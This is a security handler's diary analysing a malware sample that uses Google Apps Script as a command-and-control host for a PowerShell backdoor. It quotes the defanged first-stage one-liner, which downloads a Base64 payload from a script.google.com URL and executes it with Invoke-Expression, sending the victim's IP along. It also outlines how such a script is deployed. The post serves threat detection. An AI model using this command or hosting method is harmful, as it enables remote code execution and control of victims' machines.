Malicious PowerShell Hosted on script.google.com
Google has an incredible portfolio of services. Besides the classic ones, there are less known services and... they could be very useful for attackers too. One of them is Google Apps Script[1]. Google describes it like this:
"Apps Script is a rapid application development platform that makes it fast and easy to create business applications that integrate with G Suite."
Just a quick introduction to this development platform to give you an idea about the capabilities. If, as the description says, it is used to extend the G Suite, it can of course perform basic actions like... hosting and delivering some (malicious) content.

First, let's create an HTML file:

Then, edit "Code.gs" and create a doGet() function:
Save the project and you are ready to deploy it (it's important to select the right access: Anyone):
.png)

Once the deployment successfully completed, you've now an URL that you can use to access your code:
That's the technique used by the attackers in the sample that I found. The first stage was a simple PowerShell one-liner:
powershell.exe -nop -w hidden -c "Invoke-Expression([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('hxxps://script[.]google[.]com/macros/s/AKfycbycf3i4YzhGtrLtW_ttACPfln3wLBM4jHtVsBheL6lAsPGt2D-nbTN_Y-NeUDYE50Y/exec?se=1&ip='+(New-Object System.Net.WebClient).DownloadString('hxxp://api[.]ipify[.]org/')))))"
You can see that the Google Script expects two parameters: 'se' and 'ip'. The IP is the public IP address of the victim (collected by visiting api.ipify.org). When the script is called, it returns a chunk of Base64 data decoded and interpreted by PowerShell. It's a simple backdoor that communicates with the C2 hosted on scripts.google.com. It supports the following commands:
- cd
- shell
- powershell
- upload
- quit
I uploaded the script[2] if you are interested. If you don't use Google Apps Script, any activity related to this FQDN could reveal some malicious activity!
[1] https://www.google.com/script/start/
[2] https://bazaar.abuse.ch/sample/cf8755956735075fe3a8e37d117500f459b2c8ce97dd759c5d3334223c84d582/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments